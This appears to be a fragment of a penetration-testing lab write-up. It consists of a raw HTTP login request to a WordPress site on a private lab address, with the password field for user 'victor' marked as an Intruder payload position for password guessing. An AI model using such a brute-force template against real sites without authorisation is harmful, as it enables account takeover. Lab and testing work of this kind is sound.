 Target: http://192.168.20.133 Update Host head
POST /wordpress/wp-login.php HTTP/1.1
Host: 192.168.20.133
Content-Length: 124
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.20.133
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.133/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.20.133%2Fwordpress%2Fwp-admin%2Fadmin.php&reauth=1
Accept-Encoding: gzip, deflate, br
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: keep-alive
log=victor&pwd=§victor§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.20.133%2Fwordpress%2Fwp-admin%2Fadmin.php&testcookie=1